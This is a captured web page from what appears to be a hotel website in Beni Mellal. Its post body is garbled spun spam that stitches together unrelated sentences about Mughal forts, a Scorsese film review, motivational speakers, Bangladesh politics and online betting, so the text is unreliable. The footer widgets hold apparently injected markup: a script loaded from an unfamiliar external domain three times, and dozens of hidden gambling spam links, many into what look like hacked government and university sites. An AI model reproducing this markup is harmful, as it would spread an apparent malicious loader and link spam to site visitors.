<li><a href="#toc-29">Les Brown</a></li>
<li><a href="#toc-31">Joe Joyce vs Zhilei Zhang 2 date: Start time, undercard, live commentary and how&#8230;</a></li>
<li><a href="#toc-32">Table of Contents</a></li>
<li><a href="#toc-33">UFC 293 date: UK start time, full fight card and how to foll&#8230;</a></li>
</ul>
</div>
<p>Where Sheeran is concerned, however, his world always had holes. He wasn’t the most attentive father due to his constant work for the mob. In trying to move oneself up in the ranks, endless nights away from family are necessary and Frank pays the price for this. One of the ways in which this screenplay works well, is in the representation of Sheeran’s relationship with his eldest daughter Peggy (Lucy Gallina as a kid and Anna Paquin as a teenager/adult). The character is almost wordless throughout the film but with only looks, we see that she is both scared and disappointed by her father and doesn’t care that all he does, he does for his family.</p>
<p>It can be said that the communication system of Shariatpur was backward until 1992 definitely. The street was created as a result of the gradual improvement in the district. However, in every district, union, even with most of the rural road, network has been developed. Different regions of the country to the east of the capital and other districts Shariyatpur travel was the primary cause of water.</p>
<h2 id="toc-0">People inspired by the spirit of liberation war will take Bangladesh forward: Prime Minister</h2>
<p>It is vital to address this challenge, which will only grow in the coming days if no action is taken. Lawmakers need to understand the pace of digital progression, and law-enforcing agencies should be technically equipped with international collaboration.</p>
<ul>
<li>It is also learnt that PM Sheikh Hasina wants to bring the organization in the main stream through her nephew Parash.</li>
<li>Among the three major parts of Lalbagh Fort, one is the tomb of Pari Bibi.</li>
<li>The entire task seems to have become more comfortable with the availability of credit or debit cards.</li>
<li>After the war he began to work as a salesman for many companies, eventually becoming the vice president for the Automotive Performance company.</li>
<li>Les Brown was adopted by Mamie Brown, and whilst in grade school, was declared “educable mentally retarded”.</li>
<li>In a press release on Saturday, the Minister of Information and Broadcasting, who is visiting Canada, said.</li>
</ul>
<p>Some of the researchers from Dept. of Archaeology interpreted that these vessels were used for keeping cool inside of the fort and some are opposing this interpretation. They said further investigation needs to be conducted to find out the reason of using these vessel. These kind of feature has been discovered very first time in Bangladesh. After finding these pitcher, Dept. of Archaeology decided to hold on the renovation work as it might destroy very important spatial context <a href="https://casino-glory.com/">glory casino</a>.</p>
<h3 id="toc-1">Sheikh Hasina&rsquo;s leadership has been highly praised by the Canadian Senate&rsquo;s human rights committee</h3>
<p>Online betting has been growing rapidly in recent years, and its tempting advertisements have led to this expansion. This has created a greater risk of gambling addiction and  financial ruin. And if we want to save our younger generation from this addiction, we must stop advertisement campaigns run by the betting rackets. In a welcome move, the High Court has recently directed the Bangladesh Telecommunication Regulatory Commission (BTRC) to immediately block all visible online gambling websites so that they cannot advertise on digital platforms. Last year, the BTRC blocked a total of 331 online betting sites. New sites are emerging every day with new advertising techniques.</p>
<ul>
<li>The fort represents the dream of the Mughal Prince which stayed unfinished.</li>
<li>It is designed to handle tasks such as order management, dispatch, delivery tracking, and reporting.</li>
<li>Then they recharge their virtual wallet from mobile financial service outlets and easily take part in betting.</li>
<li>Senior Awami League leaders are of opined that no controversial person will be allowed in the new committee and people with a clean image will get the top posts.</li>
<li>But, this time something very interesting discovered while the workers were removing floor&rsquo;s plaster.</li>
</ul>
<p>Under such circumstances, the law is executed without consistency, often becoming discriminatory. Sights include the fort of Caret and fortifications that have been preserved since 1710. They were built according to the project of Vauban, a French engineer. The city also has the Napoleonic Museum, the Picasso Museum, and the Maritime Museum. In the meeting, MP Salma Zahid praised the development and progress of Bangladesh in economic and social fields under the leadership of Sheikh Hasina and expressed hope that this trend will continue through political stability. The Information Minister highlighted to him the importance of political stability to maintain this trend of development and progress of Bangladesh.</p>
<h3 id="toc-2">We can Grow your BusinessService Provide</h3>
<p>Oprah Winfrey isn’t a professional motivational speaker, but she has delivered hundreds of thought-provoking keynote speeches and authored numerous inspirational books. Most inspirational quotes by Oprah Winfrey were said during her famous talk show The Oprah Winfrey Show that was aired for more than two decades. Nick Vujicic, full name Nicholas James Vujicic is an Australian American Christian evangelist and motivational speaker.</p>
<ul>
<li>Hasan Mahmud met with Senator Ataullahan at Hotel Holiday Inn on Friday afternoon local time in Toronto.</li>
<li>Considering the challenges of enforcing existing laws in the digital sphere, especially across borders.</li>
<li>Despite the obvious self-esteem issues, this was created, with the encouragement of his mother and assistance by a helpful teacher in high school.</li>
<li>His successor, Shaista Khan, did not continue the work, though he stayed in Dhaka up to 1688.</li>
</ul>
<p>He is definitely earned the right to be on this list of the best motivational speakers in the world because he helped many people achieve success, including fellow motivational speaker Anthony Robbins. School management software is a type of software that helps educational institutions manage their day-to-day operations more efficiently. It is designed to handle administrative tasks such as student enrollment, attendance tracking, grading, scheduling, and billing. Sonakanda Fort (সোনাকান্দা দুর্গ) a Mughal river-fort located on the eastern bank of the Shitalakshya (শীতলক্ষ্যা) at port area. A group of river forts, constructed by the Mughals, guarded the water routes to Dhaka and other places of strategic importance and the Sonakanda Fort is one of them. The fort, under the protection of the Department of Archaeology and Museums, has been restored and repaired several times.</p>
<h2 id="toc-3">Our Achievement</h2>
<p>But over the last decade, the mojo of his glory years (from 1967’s “Who’s That Knocking at My Door?” to “Casino” in 1995) had been out of reach. Great films, to be sure, but it was the Marty magic that I sought.</p>
<ul>
<li>Through to the launch of a long time Shariyatpur public capital.</li>
<li>BIOGRAPHY This is a player page, where you can display the player’s profile, career statistics with a detailed breakdown by competition and&#8230;</li>
<li>Online betting has been growing rapidly in recent years, and its tempting advertisements have led to this expansion.</li>
<li>As their parents do not know what they are actually doing on the phones, they cannot take action against them.</li>
</ul>
<p>Senator Ataullahan told the minister that he has plans to visit Bangladesh again in the first part of next year. Past and present leaders hope a change in leadership through the congress will help the organization founded by Bangabandhu Sheikh Mujibur Rahman shake off the controversies and regain its lost glory. I can recommend anyone to buy their services and the main reason is, their after sales service which is undoubtedly top notch and satisfactory. We are careful to maintain our customer&rsquo;s demand with security and attractive management systems. We have a dedicated team to achieve satisfaction from our customers. Publication websites typically have a user-friendly interface that allows readers to browse, search, and access content easily.</p>
<h2 id="toc-4">Contact previous clients of The Construction Company.</h2>
<p>Among them, 4 thousand 208 people are in Dhaka, and the remaining 6 thousand 122 people are in other divisions outside Dhaka. In the last 24 hours, 14 people have died due to dengue throughout the country. With this, the number of people who have died due to dengue this year has reached 804. At the same time, 2 thousand 598 people were newly admitted to the hospital due to dengue. Among the dead, five were in Dhaka and 9 were under treatment outside Dhaka.</p>
<ul>
<li>Jim Rohn was a very successful entrepreneur, at one time being a Vice President of a very successful sales company Nutri-Bio.</li>
<li>Addressing the lack of a common and coherent legal framework for digital issues at the international and regional levels; 6.</li>
<li>Publication websites typically have a user-friendly interface that allows readers to browse, search, and access content easily.</li>
<li>Excepting the artillery platform, there is no trace of any permanent structure within the fortification walls.</li>
</ul>
<p>The fort remained incomplete when he was called away by his father Aurangzeb. Lalbagh Fort (also Fort Aurangabad) is an incomplete 17th century Mughal fort complex that stands proudly before the Buriganga River in the southwestern part of Dhaka, Bangladesh. The construction was started in 1678 AD by Mughal Subahdar Muhammad Azam Shah who was son of Emperor Aurangzeb and later emperor himself. His successor, Shaista Khan, did not continue the work, though he stayed in Dhaka up to 1688. Arnold Schwarzenegger, full name Arnold Alois Schwarzenegger is an Austrian-American actor, former bodybuilder, producer, businessman, and former politician.</p>
<h3 id="toc-5">Cricket World Cup: Unveiling the Epic Saga of Cricket’s Ultimate Battle for Glory</h3>
<p>Using new technologies at the time of formulating or updating the law to ensure enforceability; 4. Learning new skills to keep up with the pace and complexities of digital technologies and their legal implications; 5.</p>
<ul>
<li>The character is almost wordless throughout the film but with only looks, we see that she is both scared and disappointed by her father and doesn’t care that all he does, he does for his family.</li>
<li>With this, the number of people who have died due to dengue this year has reached 804.</li>
<li>When we hear “Joe Pesci in a Martin Scorsese film”, I think we all have an expectation of what we will see.</li>
<li>Fair Food and Life Style (FFL) is a concern of Fair Group which is one of the fastest business conglomerates in Bangladesh.</li>
<li>And yet, such business practices are rampant, dodging our legal system and the cybercrime cell with much ease.</li>
<li>Lawmakers need to understand the pace of digital progression, and law-enforcing agencies should be technically equipped with international collaboration.</li>
</ul>
<p>He was born on December 5, 1982, in Melbourne, Australia with tetra-amelia syndrome, a rare disorder characterized by the absence of arms and legs. Nick Vujicic was born with no arms and no legs yet, he is a very happy man, and he lives life with joy. He is a guy who has an absence of all four limbs but can type 43 words per minute on a computer. British-Australian Sean, who rescued the club from relegation after taking charge at the midway stage of the last premier league, found only 10 out of 30 players from last season’s squad. Unfortunately, in countries like Bangladesh, laws are formulated based on traditional thinking, incognizant or incompatible with the digital progress in all fields. This gap between such laws and the rapid progress in technology is what makes their implementation a challenge, pointing to their futility.</p>
<h3 id="toc-6">How to choose right construction company</h3>
<p>The entire task seems to have become more comfortable with the availability of credit or debit cards. Tailor management software is a type of software that helps tailoring businesses manage their day-to-day operations more efficiently. It is designed to handle administrative tasks such as customer orders, Measurements, inventory management, employee management, billing, and reporting. The platform has two circles of which the inner is 15.70m and the outer is 19.35m in diameter respectively.</p>
<ul>
<li>The fort, under the protection of the Department of Archaeology and Museums, has been restored and repaired several times.</li>
<li>After her death, he started to think the fort as unlucky, and left the structure incomplete.</li>
<li>Examine their prior work and amount of familiarity with the location, the community, and construction.</li>
<li>He was born February 17, 1945, with his twin brother, Wesley, in Liberty City, a low-income section of Miami, Florida.</li>
</ul>
<p>At the age of 18, he served in the Austrian army for a period of 1 year. We all know him as the world-famous professional bodybuilding champion. Arnold Schwarzenegger does not care about critics or naysayers only focuses on believing in himself and using his immense work-ethic, strong self-discipline, and determination to accomplish his goals. He is an inspiration to many bodybuilders and a great source of motivation for anyone wanting to be successful. Les Brown full name Leslie Calvin is an American motivational speaker. He was born February 17, 1945, with his twin brother, Wesley, in Liberty City, a low-income section of Miami, Florida.</p>
<h2 id="toc-7">Chelsea add Cole Palmer to list of forwards under consideration with Man City op&#8230;</h2>
<p>The main entrance gate of the fort is on the north with a high rectangular bastion crowned by machicolated merlons which served as a guard room. The main cause was that the capital was moved from Dhaka to Murshidabad. After the end of the royal Mughal period, the fort became abandoned. In 1844, the area acquired its name as Lalbagh replacing Aurangabad, and the fort became Lalbagh Fort. Shaista Khan was the new subahdar of Dhaka in that time, and he did not complete the fort.</p>
<p>Addressing the lack of a common and coherent legal framework for digital issues at the international and regional levels; 6. Considering the challenges of enforcing existing laws in the digital sphere, especially across borders.</p>
<h2 id="toc-8">Top 10 Motivational Speakers Ranked by Popularity in 2021</h2>
<p>Biography This is a player page, where you can display the player’s profile, career statistics with a detailed breakdown by competition and&#8230; BIOGRAPHY This is a player page, where you can display the player’s profile, career statistics with a detailed breakdown by competition and&#8230;</p>
<ul>
<li>In the dry season, however, can move rickshaw through the streets of mud.</li>
<li>And the other part, the most important one, is a raised outwork on the western face.</li>
<li>Sureshwar dry season, WAPDA Ghat, laukhola and up launches at pattihate reach the masses.</li>
<li>Brain Tracy is the author of over eighty books that help people achieve their goals more efficiently and be able to achieve their full potential.</li>
<li>Some of these betting advertisements are targeting specific age-groups and regions of the country.</li>
</ul>
<p>There is a strong version in the air that Sheikh Fazle Shams Parash, son of the Jubo Laegue founder President Sheikh Fazlul Hauqe Moni is going to get much coveted post. It is also learnt that PM Sheikh Hasina wants to bring the organization in the main stream through her nephew Parash. After the government cracked down on illegal gambling, extortion and contract-grabbing in September, Omar Faruk criticized it saying he believed it was a conspiracy against his organization. He later changed his tone and said Jubo League would take action against anyone caught in the crackdown. Omar Faruk was made chairman of the organization in its last council on July 14, 2012. Most leaders of the last committee are going to be axed as a maximum age limit of 55 years has been set for the members of the organization.</p>
<h3 id="toc-9">Europa Conference League group stage draw LIVE: Date, UK start time, pots and ho&#8230;</h3>
<p>Always arrange meetings with three to four local construction companies. Examine their prior work and amount of familiarity with the location, the community, and construction. Request references, and if you can, chat with some of their previous clients.</p>
<ul>
<li>It is vital to address this challenge, which will only grow in the coming days if no action is taken.</li>
<li>In his quieter scenes with De Niro and his family, Pacino shows a humanity that he is rarely allowed in films these days.</li>
<li>So the whole fort has a sense of history and mystery entwined in the very bricks of the foundation.</li>
<li>The surroundings of the fort are now filled with earth, and in some places the silt has risen up to the level of the parapet.</li>
</ul>
<p>It is a marvelous piece of acting that, by film’s end, actually tugs at the heartstrings. Returning to Joe Pesci, I must declare this to be my favorite performance by an actor this year. When we hear “Joe Pesci in a Martin Scorsese film”, I think we all have an expectation of what we will see. I don’t mean this in the negative when I state that our minds go to his two explosive performances in “Goodfellas” and “Casino” and we rightfully can assume that this film would produce the same kind of character give or take. Another performance that must be noted is that of British character actor Stephen Graham as Anthony Provenzano, a mobbed-up teamster who all but steals Jimmy Hoffa’s union right out from under him. Make no mistake, it is rare when he fumbles, and most of his films have found their way unto my Ten Best lists of their respective years.</p>
<h2 id="toc-10">All elections have been transparent and peaceful held during Awami League regimes: Prime Minister</h2>
<p>The corner bastions on both sides of the western wing are wider than those of the eastern wing, which are 4.26m, while the two on the western wing are 6.85m in diameter. The fort has two main parts; one is a fortified rampart wall of enormous dimension, which has numerous wide and narrow loopholes. And the other part, the most important one, is a raised outwork on the western face. Excepting the artillery platform, there is no trace of any permanent structure within the fortification walls. All round, the walls are crowned by machicolated merlons, which are on average one metre high.</p>
<ul>
<li>No trip to Dhaka city is fulfilled without a trip to the Lalbagh Fort or also known as the fort of Auranagabad which was built in 1678 AD by Prince Mohammad Azam who was the Viceroy back then.</li>
<li>From physical space, sports betting has largely shifted to the virtual world over the past few years.</li>
<li>Great films, to be sure, but it was the Marty magic that I sought.</li>
<li>Here we discussed the top 10 motivational speakers ranked by popularity in 2021.</li>
</ul>
<p>Courier management software is a type of software that helps courier and logistics companies manage their operations more efficiently. It is designed to handle tasks such as order management, dispatch, delivery tracking, and reporting. There is a circular artillery platform with a staircase on the west side, which leads up to the raised artillery platform to be entered by a five-foil arched gateway. The  artillery platform, meant for a big calibre cannon aiming at the attackers coming up the river, is a new feature of the Mughal river forts in Bengal. Idrakpur Fort situated at Munshiganj proper, now on the west bank of the canal running through the town, and on the eastern vicinity of Deobhog village.</p>
<h3 id="toc-11">School Management System</h3>
<p>Unlike the bastions of the forts at Hajiganj and Idrakpur the bastions of this fort are octagonal in plan. No trip to Dhaka city is fulfilled without a trip to the Lalbagh Fort or also known as the fort of Auranagabad which was built in 1678 AD by Prince Mohammad Azam who was the Viceroy back then. The fort represents the dream of the Mughal Prince which stayed unfinished. So the whole fort has a sense of history and mystery entwined in the very bricks of the foundation. The Lalbagh fort falls under the Dhaka Division/subdivision and Lalbagh Thana.</p>
<ul>
<li>Jim Rohn, full name Emanuel James Rohn was an American entrepreneur, author, and motivational speaker.</li>
<li>Vlogshots is a platform created to be set for lacks of students across the globe for accurate information and blogs on different topics related to multiple job profiles, abroad study options and work in abroad.</li>
<li>Recent excavations carried out by the Department of Archaeology of Bangladesh have revealed the existence of other structures.</li>
<li>There is a circular artillery platform with a staircase on the west side, which leads up to the raised artillery platform to be entered by a five-foil arched gateway.</li>
<li>A group of river forts, constructed by the Mughals, guarded the water routes to Dhaka and other places of strategic importance and the Sonakanda Fort is one of them.</li>
</ul>
<p>The defensive walls and the massive artillery platform are still in existence. It is quadrangular in plan,measuring 86.56 m × 57.0 m and surrounded by a 1.06 m thick brick-wall, 3.05 meter in height, with inner and intermediate bastions.</p>
<h3 id="toc-12">Paliwanag sa Pool Betting Games</h3>
<p>His life at home when he was young was described by him as abusive and chaotic because he left home at the age of 17. Robbins began promoting seminars for motivational speaker and author Jim Rohn when he was 17 years old. Later he decided to begin his own journey by hosting his own seminars organized through Robbins Research International.</p>
<ul>
<li>Then he started taking part in motivational seminars and also wrote many motivational books.</li>
<li>Both Gallina and Paquin do perfect work using their eyes and body language to represent the loss of Sheehan’s family trust.</li>
<li>We have a dedicated team to achieve satisfaction from our customers.</li>
<li>So, what Bangladesh can do is to ask international technology companies like Google Search Engine, Playstore, Facebook and YouTube to remove apps and links related to online gambling or betting.</li>
<li>You should be able to receive guidance from your construction company at each stage of the procedure.</li>
</ul>
<p>Les Brown was adopted by Mamie Brown, and whilst in grade school, was declared “educable mentally retarded”. Despite the obvious self-esteem issues, this was created, with the encouragement of his mother and assistance by a helpful teacher in high school.</p>
<h2 id="toc-13">Omega European Masters betting preview: odds, predictions and tips</h2>
<p>The fortification wall on the south had five bastions at regular intervals two stories in height, and the western wall had two bastions; the biggest one is near the main southern gate. The central area of the fort is occupied by three buildings &#8211; the Diwan-i-Aam and the hammam on its east, the Mosque on the west and the Tomb of Pari Bibi in between the two &#8211; in one line, but not at equal distance. A water channel with fountains at regular intervals connects the three buildings from east to west and north to south.</p>
<ul>
<li>Salma Ataullahan, Chair of the Human Rights Committee of the Upper House of the Canadian Parliament, praised the development of Bangladesh under the leadership of Prime Minister Sheikh Hasina.</li>
<li>Learning new skills to keep up with the pace and complexities of digital technologies and their legal implications; 5.</li>
<li>Another performance that must be noted is that of British character actor Stephen Graham as Anthony Provenzano, a mobbed-up teamster who all but steals Jimmy Hoffa’s union right out from under him.</li>
<li>That definitely sets the foundation for being one of the best motivational speakers in the world.</li>
</ul>
<p>Sheeran fights the ever-growing eroding relationship with his daughter but not hard enough. He doesn’t know how to talk her and loses the communication when she is still a child. We first meet Sheeran at the end of his life, sitting in a wheelchair at the age of 83 as he recounts his life story to the audience. Finding the appropriate construction company is more than just choosing a location with a beautiful view. You want to choose a location with the most potential for your property.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/juan-les-pin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-21T21:56:11+01:00">21 septembre 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1197 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/mostbet-az%c9%99rbaycan-t%c9%99tbiqinin-icmali-android-apk-iphone-yukl%c9%99m%c9%99/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə A</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/marvelbet-bangladesh-sports-betting-online-casino-bet-toda/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">MarvelBet Bangladesh Sports Betting &#038; Online Casino Bet Toda</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/juan-les-pin/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
